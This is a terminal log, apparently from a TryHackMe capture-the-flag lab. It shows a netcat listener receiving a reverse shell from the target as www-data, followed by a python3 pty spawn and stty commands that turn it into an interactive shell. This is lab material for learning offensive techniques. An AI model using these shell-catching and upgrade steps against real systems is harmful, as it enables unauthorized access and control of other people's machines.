 [~] ~/thm/ultron/ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.6.49.123] from (UNKNOWN) [10.10.104.143] 55474
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
which python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@31b016aacb44:/app$ export TERM=xterm
export TERM=xterm
www-data@31b016aacb44:/app$ ^Z
[1]  + 9603 suspended  nc -lnvp 1234
[~] ~/thm/ultron/ stty raw -echo;fg
[1]  + 9603 continued  nc -lnvp 1234
www-data@31b016aacb44:/app$
www-data@31b016aacb44:/app$
www-data@31b016aacb44:/app$